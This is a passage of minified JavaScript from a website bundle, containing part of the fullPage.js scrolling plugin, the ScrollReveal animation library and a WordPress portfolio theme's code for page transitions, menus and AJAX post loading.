body"),gt=e("body"),mt=e.fn.fullpage;l=e.extend(!0,{menu:!1,anchors:[],lockAnchors:!1,navigation:!1,navigationPosition:"right",navigationTooltips:[],showActiveTooltip:!1,slidesNavigation:!1,slidesNavPosition:"bottom",scrollBar:!1,hybrid:!1,css3:!0,scrollingSpeed:700,autoScrolling:!0,fitToSection:!0,fitToSectionDelay:1e3,easing:"easeInOutCubic",easingcss3:"ease",loopBottom:!1,loopTop:!1,loopHorizontal:!0,continuousVertical:!1,continuousHorizontal:!1,scrollHorizontally:!1,interlockedSlides:!1,dragAndMove:!1,offsetSections:!1,resetSliders:!1,fadingEffect:!1,normalScrollElements:null,scrollOverflow:!1,scrollOverflowReset:!1,scrollOverflowHandler:ee,scrollOverflowOptions:null,touchSensitivity:5,normalScrollElementTouchThreshold:5,bigSectionsDestination:null,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,controlArrows:!0,controlArrowColor:"#fff",verticalCentered:!0,sectionsColor:[],paddingTop:0,paddingBottom:0,fixedElements:null,responsive:0,responsiveWidth:0,responsiveHeight:0,responsiveSlides:!1,parallax:!1,parallaxOptions:{type:"reveal",percentage:62,property:"translate"},sectionSelector:".section",slideSelector:".slide",afterLoad:null,onLeave:null,afterRender:null,afterResize:null,afterReBuild:null,afterSlideLoad:null,onSlideLeave:null,afterResponsive:null,lazyLoading:!0},l);var St,wt,bt,xt,yt=!1,Ct=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),At="ontouchstart"in n||navigator.msMaxTouchPoints>0||navigator.maxTouchPoints,Tt=e(this),It=K.height(),kt=!1,Lt=!0,Mt=!0,Ot=[],Et={};Et.m={up:!0,down:!0,left:!0,right:!0},Et.k=e.extend(!0,{},Et.m);var Rt,Ht,zt,Bt,Dt,Pt,Ft=et(),Vt={touchmove:"ontouchmove"in n?"touchmove":Ft.move,touchstart:"ontouchstart"in n?"touchstart":Ft.down},Wt=e.extend(!0,{},l),jt={};ht(),$.click=At,l.scrollOverflowOptions=e.extend($,l.scrollOverflowOptions),e.extend(e.easing,{easeInOutCubic:function(e,n,t,o,i){return(n/=i/2)<1?o/2*n*n*n+t:o/2*((n-=2)*n*n+2)+t}}),e(this).length&&(mt.setAutoScrolling=s,mt.setRecordHistory=Y,mt.setScrollingSpeed=X,mt.setFitToSection=ne,mt.setLockAnchors=function(e){l.lockAnchors=e},mt.setMouseWheelScrolling=te,mt.setAllowScrolling=oe,mt.setKeyboardScrolling=ie,mt.moveSectionUp=re,mt.moveSectionDown=ae,mt.silentMoveTo=le,mt.moveTo=se,mt.moveSlideRight=ce,mt.moveSlideLeft=de,mt.fitToSection=Ee,mt.reBuild=fe,mt.setResponsive=ue,mt.getFullpageData=function(){return{options:l,internals:{canScroll:Mt,isScrollAllowed:Et,getDestinationPosition:Ye,isTouch:At,c:an,getXmovement:Hn,removeAnimation:Ln,getTransforms:it,lazyLoad:Ke,addAnimation:kn,performHorizontalMove:Cn,landscapeScroll:bn,silentLandscapeScroll:tt,keepSlidesPosition:Ze,silentScroll:ot,styleSlides:ge,scrollHandler:Me,getEventsPage:nt,getMSPointer:et,isReallyTouch:Pe,checkParentForNormalScrollElement:De,usingExtension:st,toggleControlArrows:xn}}},mt.destroy=function(n){Tt.trigger("destroy",[n]),s(!1,"internal"),oe(!1),ie(!1),Tt.addClass(f),clearTimeout(zt),clearTimeout(Ht),clearTimeout(Rt),clearTimeout(Bt),clearTimeout(Dt),K.off("scroll",Me).off("hashchange",sn).off("resize",Tn),J.off("click touchstart",L+" a").off("mouseenter",L+" li").off("mouseleave",L+" li").off("click touchstart",Z).off("mouseover",l.normalScrollElements).off("mouseout",l.normalScrollElements),e(w).off("click touchstart",N),st("dragAndMove")&&mt.dragAndMove.destroy(),clearTimeout(zt),clearTimeout(Ht),n&&at()},mt.landscapeScroll=bn,he("continuousHorizontal"),he("scrollHorizontally"),he("resetSliders"),he("interlockedSlides"),he("responsiveSlides"),he("fadingEffect"),he("dragAndMove"),he("offsetSections"),he("scrollOverflowReset"),he("parallax"),st("dragAndMove")&&mt.dragAndMove.init(),l.css3&&(l.css3=Gn()),l.scrollBar=l.scrollBar||l.hybrid,ve(),pe(),oe(!0),s(l.autoScrolling,"internal"),In(),Un(),"complete"===t.readyState&&ln(),K.on("load",ln),K.on("scroll",Me).on("hashchange",sn).blur(pn).resize(Tn),J.keydown(cn).keyup(fn).on("click touchstart",L+" a",gn).on("click touchstart",Z,mn).on("click",O,dn),e(w).on("click touchstart",N,vn),l.normalScrollElements&&(J.on("mouseenter",l.normalScrollElements,function(){te(!1)}),J.on("mouseleave",l.normalScrollElements,function(){te(!0)})),st("dragAndMove")&&mt.dragAndMove.turnOffTouch());var Zt=!1,Yt=0,Nt=0,qt=0,Ut=0,Gt=0;!function(){var e=n.requestAnimationFrame||n.mozRequestAnimationFrame||n.webkitRequestAnimationFrame||n.msRequestAnimationFrame;n.requestAnimationFrame=e}();var Xt=(new Date).getTime(),Qt=!1,_t=0,Kt=0,Jt=It}},"undefined"!=typeof IScroll&&(IScroll.prototype.wheelOn=function(){this.wrapper.addEventListener("wheel",this),this.wrapper.addEventListener("mousewheel",this),this.wrapper.addEventListener("DOMMouseScroll",this)},IScroll.prototype.wheelOff=function(){this.wrapper.removeEventListener("wheel",this),this.wrapper.removeEventListener("mousewheel",this),this.wrapper.removeEventListener("DOMMouseScroll",this)});var ee={refreshId:null,iScrollInstances:[],toggleWheel:function(n){e(b).find(s).each(function(){var t=e(this).data("iscrollInstance");void 0!==t&&t&&(n?t.wheelOn():t.wheelOff())})},onLeave:function(){ee.toggleWheel(!1)},beforeLeave:function(){ee.onLeave()},afterLoad:function(){ee.toggleWheel(!0)},create:function(n,t,o){var i=n.find(s);i.height(t),i.each(function(){var n=e(this),t=n.data("iscrollInstance");t&&e.each(ee.iScrollInstances,function(){e(this).destroy()}),(t=new IScroll(n.get(0),o)).on("scrollEnd",function(){this.fp_isAtTop=this.y>-30,this.fp_isAtEnd=this.y-this.maxScrollY<30}),ee.iScrollInstances.push(t),t.wheelOff(),n.data("iscrollInstance",t)})},isScrolled:function(e,n){var t=n.data("iscrollInstance");return!t||("top"===e?t.y>=0&&!n.scrollTop():"bottom"===e?0-t.y+n.scrollTop()+1+n.innerHeight()>=n[0].scrollHeight:void 0)},scrollable:function(e){return e.find(D).length?e.find(z).find(s):e.find(s)},scrollHeight:function(e){return e.find(s).children().first().get(0).scrollHeight},remove:function(e){var n=e.find(s);if(n.length){var t=n.data("iscrollInstance");t&&t.destroy(),n.data("iscrollInstance",null)}e.find(s).children().first().children().first().unwrap().unwrap()},update:function(n,t){clearTimeout(ee.refreshId),ee.refreshId=setTimeout(function(){e.each(ee.iScrollInstances,function(){e(this).get(0).refresh()})},150),n.find(s).css("height",t+"px").parent().css("height",t+"px")},wrapContent:function(){return'<div class="'+l+'"><div class="fp-scroller"></div></div>'}}});
!function(){"use strict";function e(n){return void 0===this||Object.getPrototypeOf(this)!==e.prototype?new e(n):(O=this,O.version="3.3.2",O.tools=new E,O.isSupported()?(O.tools.extend(O.defaults,n||{}),O.defaults.container=t(O.defaults),O.store={elements:{},containers:[]},O.sequences={},O.history=[],O.uid=0,O.initialized=!1):"undefined"!=typeof console&&null!==console&&console.log("ScrollReveal is not supported in this browser."),O)}function t(e){if(e&&e.container){if("string"==typeof e.container)return window.document.documentElement.querySelector(e.container);if(O.tools.isNode(e.container))return e.container;console.log('ScrollReveal: invalid container "'+e.container+'" provided.'),console.log("ScrollReveal: falling back to default container.")}return O.defaults.container}function n(e,t){return"string"==typeof e?Array.prototype.slice.call(t.querySelectorAll(e)):O.tools.isNode(e)?[e]:O.tools.isNodeList(e)?Array.prototype.slice.call(e):[]}function i(){return++O.uid}function o(e,t,n){t.container&&(t.container=n),e.config?e.config=O.tools.extendClone(e.config,t):e.config=O.tools.extendClone(O.defaults,t),"top"===e.config.origin||"bottom"===e.config.origin?e.config.axis="Y":e.config.axis="X"}function r(e){var t=window.getComputedStyle(e.domEl);e.styles||(e.styles={transition:{},transform:{},computed:{}},e.styles.inline=e.domEl.getAttribute("style")||"",e.styles.inline+="; visibility: visible; ",e.styles.computed.opacity=t.opacity,t.transition&&"all 0s ease 0s"!==t.transition?e.styles.computed.transition=t.transition+", ":e.styles.computed.transition=""),e.styles.transition.instant=s(e,0),e.styles.transition.delayed=s(e,e.config.delay),e.styles.transform.initial=" -webkit-transform:",e.styles.transform.target=" -webkit-transform:",a(e),e.styles.transform.initial+="transform:",e.styles.transform.target+="transform:",a(e)}function s(e,t){var n=e.config;return"-webkit-transition: "+e.styles.computed.transition+"-webkit-transform "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s, opacity "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s; transition: "+e.styles.computed.transition+"transform "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s, opacity "+n.duration/1e3+"s "+n.easing+" "+t/1e3+"s; "}function a(e){var t,n=e.config,i=e.styles.transform;t="top"===n.origin||"left"===n.origin?/^-/.test(n.distance)?n.distance.substr(1):"-"+n.distance:n.distance,parseInt(n.distance)&&(i.initial+=" translate"+n.axis+"("+t+")",i.target+=" translate"+n.axis+"(0)"),n.scale&&(i.initial+=" scale("+n.scale+")",i.target+=" scale(1)"),n.rotate.x&&(i.initial+=" rotateX("+n.rotate.x+"deg)",i.target+=" rotateX(0)"),n.rotate.y&&(i.initial+=" rotateY("+n.rotate.y+"deg)",i.target+=" rotateY(0)"),n.rotate.z&&(i.initial+=" rotateZ("+n.rotate.z+"deg)",i.target+=" rotateZ(0)"),i.initial+="; opacity: "+n.opacity+";",i.target+="; opacity: "+e.styles.computed.opacity+";"}function l(e){var t=e.config.container;t&&-1===O.store.containers.indexOf(t)&&O.store.containers.push(e.config.container),O.store.elements[e.id]=e}function c(e,t,n){var i={target:e,config:t,interval:n};O.history.push(i)}function d(){if(O.isSupported()){y();for(var e=0;e<O.store.containers.length;e++)O.store.containers[e].addEventListener("scroll",f),O.store.containers[e].addEventListener("resize",f);O.initialized||(window.addEventListener("scroll",f),window.addEventListener("resize",f),O.initialized=!0)}return O}function f(){S(y)}function u(){var e,t,n,i;O.tools.forOwn(O.sequences,function(o){i=O.sequences[o],e=!1;for(var r=0;r<i.elemIds.length;r++)n=i.elemIds[r],q(t=O.store.elements[n])&&!e&&(e=!0);i.active=e})}function y(){var e,t;u(),O.tools.forOwn(O.store.elements,function(n){t=O.store.elements[n],e=w(t),g(t)?(t.config.beforeReveal(t.domEl),e?t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.target+t.styles.transition.delayed):t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.target+t.styles.transition.instant),p("reveal",t,e),t.revealing=!0,t.seen=!0,t.sequence&&m(t,e)):v(t)&&(t.config.beforeReset(t.domEl),t.domEl.setAttribute("style",t.styles.inline+t.styles.transform.initial+t.styles.transition.instant),p("reset",t),t.revealing=!1)})}function m(e,t){var n=0,i=0,o=O.sequences[e.sequence.id];o.blocked=!0,t&&"onload"===e.config.useDelay&&(i=e.config.delay),e.sequence.timer&&(n=Math.abs(e.sequence.timer.started-new Date),window.clearTimeout(e.sequence.timer)),e.sequence.timer={started:new Date},e.sequence.timer.clock=window.setTimeout(function(){o.blocked=!1,e.sequence.timer=null,f()},Math.abs(o.interval)+i-n)}function p(e,t,n){var i=0,o=0,r="after";switch(e){case"reveal":o=t.config.duration,n&&(o+=t.config.delay),r+="Reveal";break;case"reset":o=t.config.duration,r+="Reset"}t.timer&&(i=Math.abs(t.timer.started-new Date),window.clearTimeout(t.timer.clock)),t.timer={started:new Date},t.timer.clock=window.setTimeout(function(){t.config[r](t.domEl),t.timer=null},o-i)}function g(e){if(e.sequence){var t=O.sequences[e.sequence.id];return t.active&&!t.blocked&&!e.revealing&&!e.disabled}return q(e)&&!e.revealing&&!e.disabled}function w(e){var t=e.config.useDelay;return"always"===t||"onload"===t&&!O.initialized||"once"===t&&!e.seen}function v(e){return e.sequence?!O.sequences[e.sequence.id].active&&e.config.reset&&e.revealing&&!e.disabled:!q(e)&&e.config.reset&&e.revealing&&!e.disabled}function b(e){return{width:e.clientWidth,height:e.clientHeight}}function h(e){if(e&&e!==window.document.documentElement){var t=x(e);return{x:e.scrollLeft+t.left,y:e.scrollTop+t.top}}return{x:window.pageXOffset,y:window.pageYOffset}}function x(e){var t=0,n=0,i=e.offsetHeight,o=e.offsetWidth;do{isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft),e=e.offsetParent}while(e);return{top:t,left:n,height:i,width:o}}function q(e){var t=x(e.domEl),n=b(e.config.container),i=h(e.config.container),o=e.config.viewFactor,r=t.height,s=t.width,a=t.top,l=t.left,c=a+r,d=l+s;return function(){var t=a+r*o,f=l+s*o,u=c-r*o,y=d-s*o,m=i.y+e.config.viewOffset.top,p=i.x+e.config.viewOffset.left,g=i.y-e.config.viewOffset.bottom+n.height,w=i.x-e.config.viewOffset.right+n.width;return t<g&&u>m&&f>p&&y<w}()||"fixed"===window.getComputedStyle(e.domEl).position}function E(){}var O,S;e.prototype.defaults={origin:"bottom",distance:"20px",duration:500,delay:0,rotate:{x:0,y:0,z:0},opacity:0,scale:.9,easing:"cubic-bezier(0.6, 0.2, 0.1, 1)",container:window.document.documentElement,mobile:!0,reset:!1,useDelay:"always",viewFactor:.2,viewOffset:{top:0,right:0,bottom:0,left:0},beforeReveal:function(e){},beforeReset:function(e){},afterReveal:function(e){},afterReset:function(e){}},e.prototype.isSupported=function(){var e=document.documentElement.style;return"WebkitTransition"in e&&"WebkitTransform"in e||"transition"in e&&"transform"in e},e.prototype.reveal=function(e,s,a,f){var u,y,m,p,g,w;if(void 0!==s&&"number"==typeof s?(a=s,s={}):void 0!==s&&null!==s||(s={}),u=t(s),!(y=n(e,u)).length)return console.log('ScrollReveal: reveal on "'+e+'" failed, no elements found.'),O;a&&"number"==typeof a&&(w=i(),g=O.sequences[w]={id:w,interval:a,elemIds:[],active:!1});for(var v=0;v<y.length;v++)(p=y[v].getAttribute("data-sr-id"))?m=O.store.elements[p]:(m={id:i(),domEl:y[v],seen:!1,revealing:!1}).domEl.setAttribute("data-sr-id",m.id),g&&(m.sequence={id:g.id,index:g.elemIds.length},g.elemIds.push(m.id)),o(m,s,u),r(m),l(m),O.tools.isMobile()&&!m.config.mobile||!O.isSupported()?(m.domEl.setAttribute("style",m.styles.inline),m.disabled=!0):m.revealing||m.domEl.setAttribute("style",m.styles.inline+m.styles.transform.initial);return!f&&O.isSupported()&&(c(e,s,a),O.initTimeout&&window.clearTimeout(O.initTimeout),O.initTimeout=window.setTimeout(d,0)),O},e.prototype.sync=function(){if(O.history.length&&O.isSupported()){for(var e=0;e<O.history.length;e++){var t=O.history[e];O.reveal(t.target,t.config,t.interval,!0)}d()}else console.log("ScrollReveal: sync failed, no reveals found.");return O},E.prototype.isObject=function(e){return null!==e&&"object"==typeof e&&e.constructor===Object},E.prototype.isNode=function(e){return"object"==typeof window.Node?e instanceof window.Node:e&&"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName},E.prototype.isNodeList=function(e){var t=Object.prototype.toString.call(e),n=/^\[object (HTMLCollection|NodeList|Object)\]$/;return"object"==typeof window.NodeList?e instanceof window.NodeList:e&&"object"==typeof e&&n.test(t)&&"number"==typeof e.length&&(0===e.length||this.isNode(e[0]))},E.prototype.forOwn=function(e,t){if(!this.isObject(e))throw new TypeError('Expected "object", but received "'+typeof e+'".');for(var n in e)e.hasOwnProperty(n)&&t(n)},E.prototype.extend=function(e,t){return this.forOwn(t,function(n){this.isObject(t[n])?(e[n]&&this.isObject(e[n])||(e[n]={}),this.extend(e[n],t[n])):e[n]=t[n]}.bind(this)),e},E.prototype.extendClone=function(e,t){return this.extend(this.extend({},e),t)},E.prototype.isMobile=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},S=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return e}):"undefined"!=typeof module&&module.exports?module.exports=e:window.ScrollReveal=e}();
var overlayFadeOut,postTransition={in:"",out:""},srStatus=semplice.sr_status,blogSrStatus=semplice.blog_sr_status,isPreview=semplice.is_preview,activeCoverSlider=!1,sempliceDebug=!1,coverSliderTimeout=!1,sempliceGallery=!1;!0===sempliceDebug&&(console.log("# Scroll Reveal Status on First load: "+srStatus),console.log("# Blog SR Status: "+blogSrStatus),console.log("# is Preview: "+isPreview)),function(e){"use strict";var t,o,n,i,a,s=e("#content-holder"),r=".overlay-menu-inner",l=".active-content",c=".semplice-cover",p=s.attr("data-active-post"),d=semplice.frontend_mode,u=semplice.transition,h=!1,m=!1,v={},f=".semplice-navbar",g={viewFactor:.2,opacity:0,distance:"0px",easing:"ease-out",duration:700,scale:1,mobile:!1},w={init:function(){if(w.helper.isMobile()&&FastClick.attach(document.body),w.menu.init(),void 0!==semplice.sr_options){var t=["viewFactor","distance","easing","duration","opacity","scale","mobile"];e.each(t,function(e,t){if(void 0!==semplice.sr_options[t]){var o=semplice.sr_options[t];g[t]="distance"==t?o+"px":o,"mobile"==t&&(g[t]=!1,"true"==o&&(g[t]=!0)),"viewFactor"==t&&(0==o?g[t]=.01:o>=.5&&(g[t]=.5))}})}if(window.sr=new ScrollReveal,"enabled"==srStatus&&"static"==d)w.helper.reveal(!0);else if("disabled"==srStatus&&"enabled"==semplice.static_transitions&&"static"==d)TweenLite.to(e(".content-container"),.8,{opacity:1,ease:"Linear",onComplete:function(){}});w.helper.photoSwipeIndexes("init"),w.helper.initVideos(),w.helper.sizeCover("frontend.init")},main:{init:function(e,t){if(t)w.menu.showNavbar(!1,!1,!0),w.show.postFirstLoad(),"enabled"==srStatus&&w.helper.reveal(!0);else{var o=w.helper.getPostInfo(e);w.get.post(o,!1,!1)}}},get:{post:function(o,n,i){p=s.attr("data-active-post"),t=w.helper.generateId("post"),!0===sempliceDebug&&console.log("# Active Element ID: "+p+"\n# New Element ID: "+t);var a={id:o.id,term:o.term,taxonomy:o.taxonomy,page:o.page};!0===h&&(a.hide_cover=!0),e.ajax({type:"GET",url:semplice.semplice_api_url+"/post",data:a,beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(t){!0===sempliceDebug&&console.log(t);var o=e.extend(!0,{},t);w.show.post(o,n,i)},error:function(e){console.log(e)}})}},show:{postFirstLoad:function(){NProgress.done()},post:function(o,n,i){w.helper.setSrStatus(o),s.append('<div id="content-'+t+'" class="content-container is-top"></div>'),n||"disabled"==u.status?(w.helper.updateSiteMeta(o),w.helper.changeActiveDivStatus(t,i),w.helper.appendContent(t,o),w.helper.killCoverSlider(!0),w.helper.restoreScrollPosition(i),NProgress.done(),w.helper.afterPageTransitions()):(w.helper.updateSiteMeta(o),m=!0,w.transitions[u.out.effect]("out",e("#content-"+p),u.out,!0,!0),w.helper.changeActiveDivStatus(t,i),w.helper.appendContent(t,o),w.transitions[u.in.effect]("in",e("#content-"+t),u.in,!1,!1))}},transitions:{fadeIn:function(e,t,o,n,i){postTransition[e]=TweenLite.to(t,o.duration,{opacity:1,ease:o.ease,clearProps:"opacity",onComplete:function(){w.transitions.onComplete(t,n,i)}})},fadeOut:function(e,t,o,n,i){postTransition[e]=TweenLite.to(t,o.duration,{opacity:0,ease:o.ease,clearProps:"opacity",onComplete:function(){w.transitions.onComplete(t,n,i)}})},moveLeftToRight:function(e,t,o,n,i){postTransition[e]=TweenLite.to(t,o.duration,{xPercent:o.to,ease:o.ease,clearProps:"xPercent",onComplete:function(){w.transitions.onComplete(t,n,i)}})},moveRightToLeft:function(e,t,o,n,i){postTransition[e]=TweenLite.to(t,o.duration,{xPercent:o.to,ease:o.ease,clearProps:"xPercent",onComplete:function(){w.transitions.onComplete(t,n,i)}})},moveTopToBottom:function(e,t,o,n,i){postTransition[e]=TweenLite.to(t,o.duration,{yPercent:100,ease:o.ease,clearProps:"yPercent",onComplete:function(){w.transitions.onComplete(t,n,i)}})},moveBottomToTop:function(e,t,o,n,i){postTransition[e]=TweenLite.to(t,o.duration,{yPercent:-100,ease:o.ease,clearProps:"yPercent",onComplete:function(){w.transitions.onComplete(t,n,i)}})},onComplete:function(o,n,i){o.removeClass("position-right position-left position-bottom position-normal position-top hide-on-init is-top");var a="in";u.out.duration>u.in.duration&&(a="out"),n?(e(o).hide(),"out"==a&&w.helper.afterPageTransitions()):(postTransition.out.totalProgress(1),w.helper.killCoverSlider(!0),e("#content-"+p).remove(),NProgress.done(),"in"==a&&w.helper.afterPageTransitions(),e("#content-"+t).removeClass("transition-hidden"))}},menu:{init:function(){if("align-top"==e(r+" nav").data("align")&&e(r+" nav").css("top",e(f).outerHeight()+"px"),"align-top"!=e(r+" nav").data("align")&&w.menu.responsiveOverlay(),"enabled"==semplice.static_transitions)if(0==e(".no-menu-transition").length)TweenLite.to(e(f),.8,{yPercent:100,ease:Expo.easeOut,onComplete:function(){e(f).css("transform","none")}});else TweenLite.to(e(f),.8,{opacity:1,ease:Expo.easeOut,onComplete:function(){e(f).css("transform","none")}})},open:function(t){e(".hamburger").attr({disabled:"disabled","data-status":"open"}),t.removeClass("open-menu").addClass("close-menu"),a=w.helper.getRgba(e(f).css("background-color")),w.menu.navbarBgOverlayVisibility(e(f).data("bg-overlay-visibility")),e("#overlay-menu").stop().css("z-index","119"),TweenLite.to("#overlay-menu",.35,{opacity:1,onComplete:function(){w.menu.afterOpenMenu()}}),setTimeout(function(){w.menu.showMenuItems(e(r+" nav ul li"))},50)},close:function(t){if("disabled"!==e(".hamburger").attr("disabled")){var o="open-menu";e("nav.standard").length>0&&(o+=" responsive-menu"),e(".hamburger").attr({disabled:"disabled","data-status":"closed"}),t.removeClass("close-menu").addClass(o),w.menu.navbarBgOverlayVisibility("visible"),"enabled"==e(f).attr("data-cover-transparent")&&e(window).scrollTop()<=e(c).height()-(e(f).height()+20)&&e(f).css("background-color",""),e(f).insertBefore("#overlay-menu"),console.log(e(window).width()),!e(f).hasClass("non-sticky-nav")&&e(window).width()>767.9&&e(f).css("position","fixed"),e("body").removeClass("open-menu"),s.css("width","100%"),TweenLite.to("#overlay-menu",.35,{opacity:0,onComplete:function(){w.menu.afterCloseMenu()}})}},showMenuItems:function(t){var o=0;return t.each(function(){var t=e(this);t.addClass("before-fade"),TweenLite.to(e(this),.35,{opacity:1,y:0,clearProps:"y",delay:o,onComplete:function(){t.removeClass("before-fade")}}),o+=.08})},responsiveOverlay:function(){i=e("header").outerHeight(),t=e(r+" nav").height();var t=2*i+(t+40);t>=e(window).height()?e(r+" nav").addClass("align-top").css("top",i+40):e(r+" nav").removeClass("align-top").css("top","")},afterOpenMenu:function(){e(f).insertBefore(".overlay-menu-inner").css("position","absolute");var t=e(window).width();e("body").addClass("open-menu");var o=100*t/e(window).width();s.css("width",o+"%"),e(".hamburger").removeAttr("disabled")},afterCloseMenu:function(){e("#overlay-menu").css("z-index","-1"),e(r+" nav ul li").removeAttr("style"),e(".hamburger").removeAttr("disabled")},navbarBgOverlayVisibility:function(t){var o=0;"visible"==t&&(o=a.alpha),e(f).css("background-color","rgba("+a.red+", "+a.green+", "+a.blue+", "+o+")")},loadNav:function(e,t){if("false"!=t){var o;void 0!==semplice.menus[e]&&"object"==typeof semplice.menus[e]?(o=semplice.menus[e],!0===sempliceDebug&&console.log("# Navigation: "+e)):void 0!==semplice.menus.default?(o=semplice.menus[semplice.menus.default],!0===sempliceDebug&&console.log("# Navigation (default): "+semplice.menus.default)):(o=semplice.menus.system_default,!0===sempliceDebug&&console.log("# Navigation (system default)")),w.menu.showNavbar(!0,o,!1)}},showNavbar:function(o,n,i){var a="";void 0!==n.css&&(a=n.css.replace(/#content-holder/g,"#content-"+t).replace(/body/g,"#content-"+t));var s=.6;e(".no-menu-transition").length>0&&(s=0),o?(e("#"+t+"-post-css").append(a),e(l).prepend(n.html),w.helper.setActiveMenuItem(e(l),i),e(f).css("opacity",1)):(e(l).prepend(e("#overlay-menu")),e(l).prepend(e(f)),w.helper.setActiveMenuItem(e(l),i),e(f).css("transform","translate(0px, -"+e(f).outerHeight()+"px)"),TweenLite.to(f,s,{opacity:1,y:0,ease:Expo.easeOutIn,clearProps:"y",onComplete:function(){e(f).css("transform","none")}})),"align-top"==e(r+" nav").data("align")&&e(r+" nav").css("top",e(f).outerHeight()+"px"),"align-top"!=e(r+" nav").data("align")&&w.menu.responsiveOverlay()},hideMenuOnPageChange:function(){s.css("width","100%"),e("body").removeClass("open-menu")}},helper:{getUrl:function(e,t){var o={new:{full:w.helper.removeSlash(e),noHash:"",hash:""},active:{full:w.helper.removeSlash(t),noHash:""}},n=w.helper.parseUrl(o.new.full),i=w.helper.parseUrl(o.active.full);return o.new.noHash=o.new.full.replace(n.hash,""),o.active.noHash=o.active.full.replace(i.hash,""),o.new.noHash=w.helper.removeSlash(o.new.noHash),o.active.noHash=w.helper.removeSlash(o.active.noHash),n.hash&&(o.new.hash=n.hash),o},getPostSlug:function(e){return(e=w.helper.removeSlash(e,"last")).substr(e.lastIndexOf("/")+1)},getPostInfo:function(e){var t={id:"",term:"",taxonomy:"",slug:"",page:0,hash:""};e=w.helper.removeSlash(e);var o=w.helper.parseUrl(e),i=o.pathname.match(/\/page\/([0-9]+)/);return null!==i&&(t.page=i[1],o.pathname=o.pathname.replace(i[0],"")),o.hash&&(t.hash=o.hash),t.slug=w.helper.getPostSlug(o.pathname),t.id=semplice.post_ids[t.slug],e==semplice.base_url?t.id=semplice.frontpage_id:e==semplice.blog_home?t.id="posts":o.pathname.indexOf(semplice.category_base)>-1?(t.term=t.slug,t.id="category",t.taxonomy="category"):o.pathname.indexOf(semplice.tag_base)>-1?(t.term=t.slug,t.id="post_tag",t.taxonomy="post_tag"):void 0==t.id&&(t.id="notfound"),!0===sempliceDebug&&console.log("# Pathname: "+o.pathname+"\n# Pagination: "+t.page+"\n# Slug: "+t.slug+"\n# Post-ID: "+t.id+"\n# Taxonomy: "+t.taxonomy+"\n# Term: "+t.term+"\n# Hash: "+t.hash+"\n# Menu Item ID: "+n),t},parseUrl:function(e){var t=document.createElement("a");return t.href=e,t},removeSlash:function(e){return"/"==e.slice(-1)&&(e=e.replace(/\/+$/,"")),e},getHash:function(){var e=window.location.hash;return!!e&&e.replace("/","")},noHash:function(e){var t=document.createElement("a");return t.href=e,t.hash?e.replace(t.hash,""):e},goToHash:function(t){var o=.8;e("body").hasClass("open-menu")&&(o=0),e(t).length>0?TweenLite.to(window,o,{scrollTo:{y:e(t).offset().top-e(f).height()},ease:Expo.easeInOut,onComplete:function(){window.location.hash=t}}):window.location.hash=t},isValidUrl:function(e){var t=!0;return w.helper.isExternal(e.new.full)&&(t=!1),"wp-admin"==w.helper.getPostSlug(e.new.full)&&(t=!1),"#"==e.new.full.charAt(0)&&(t=!1),e.new.full.indexOf("replyto")>-1&&(t=!1),t},checkDomain:function(e){return 0===e.indexOf("//")&&(e=location.protocol+e),e.toLowerCase().replace(/([a-z])?:\/\//,"$1").split("/")[0]},isExternal:function(e){return(e.indexOf(":")>-1||e.indexOf("//")>-1)&&w.helper.checkDomain(location.href)!==w.helper.checkDomain(e)},changePage:function(t,n,i){var a=e(window).scrollTop(),s=w.helper.generateId("page");history.replaceState({id:s},"",n),v[s]=a,!0===sempliceDebug&&console.log("#############################################################\n# Action: Click on Link\n# History Page ID: "+s+" \n# Active URL: "+n+" \n# Scroll Position: "+a+"\n# New URL: "+t),e(window).scrollTop(0),"leftToRight"==u.preset||"rightToLeft"==u.preset||"fade"==u.preset?("enabled"==u.status&&e(l).css("top","-"+a+"px"),"fixed"==e(f).css("position")&&e(f).css({position:"absolute",top:a})):"topToBottom"!=u.preset&&"bottomToTop"!=u.preset||(e(l).wrapInner('<div class="transition-wrap"></div>'),e(".content-container").css({height:"100%",overflowY:"hidden"}),e(".transition-wrap").css("top","-"+a+"px")),history.pushState(null,i,t),w.main.init(t,!1),o=t},getDataAttributes:function(t){return{handler:e(t).attr("data-handler"),postId:e(t).attr("data-post-id"),postType:e(t).attr("data-post-type")}},getPostType:function(e){return semplice.posts[e][type]},updateSiteMeta:function(t){var o=t.title;-1==t.title.indexOf(semplice.site_name)&&(o=t.title+" - "+semplice.site_name);var n={"head > title":o,'link[rel="canonical"]':window.location.href},i={_yoast_wpseo_title:"head > title",_yoast_wpseo_metadesc:'meta[name="description"]',"_yoast_wpseo_opengraph-image":'meta[property="og:image"]',"_yoast_wpseo_opengraph-title":'meta[property="og:title"]',"_yoast_wpseo_opengraph-description":'meta[property="og:description"]',"_yoast_wpseo_twitter-image":'meta[name="twitter:image"]',"_yoast_wpseo_twitter-title":'meta[name="twitter:title"]',"_yoast_wpseo_twitter-description":'meta[name="twitter:description"]',_yoast_wpseo_canonical:'link[rel="canonical"]'};if(void 0!==t.post_settings){var a=t.post_settings;void 0!==a.seo&&e.each(a.seo,function(e,t){n[i[e]]=t})}e.each(n,function(t,o){"head > title"==t?e(t).text(o):'link[rel="canonical"]'==t?e(t).attr("href",o):e(t).attr("content",o)})},getActiveContentDiv:function(){return e(l).attr("data-content-div")},changeActiveDivStatus:function(t,o){e(".content-container").removeClass("active-content position-right position-left position-bottom position-top"),s.attr("data-active-post",t),o||"disabled"==u.status?e("#content-"+t).addClass("active-content"):e("#content-"+t).addClass("active-content position-"+u.in.position+" 